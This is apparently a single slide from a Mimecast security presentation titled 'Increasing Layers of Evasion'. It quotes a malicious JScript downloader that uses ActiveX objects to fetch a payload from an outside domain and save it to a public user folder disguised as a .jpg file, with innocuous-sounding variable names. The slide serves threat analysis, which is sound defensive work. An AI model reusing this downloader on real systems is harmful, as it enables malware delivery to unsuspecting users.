 Increasing Layers of Evasion
var convertButt = new
ActiveXObject("msxml2.xmlhttp");convertButt.open("GET",
"http://hubertrapg.com/adda/zQjKxq7QwEy06eVGno7SWQs1SO
M6N0qBMEgs/47922/PGlGA0Mt/64390/51859/33030/nhgIsdYk
mlB2Go/vAwerD08yLM2sGcpfC/hoxo2?search=SVkUjvkcKq&page
=FF9B", false);convertButt.send();if(convertButt.status ==
200){try{var zeroProcedure = new
ActiveXObject("adodb.stream");zeroProcedure.open;zeroProcedu
re.type =
1;zeroProcedure.write(convertButt.responsebody);zeroProcedure
.savetofile("c:\\users\\public\\responseConvLength.jpg",
2);zeroProcedure.close;}catch(e){}}
©2020 Mimecast. All Rights Reserved.
mimecast
21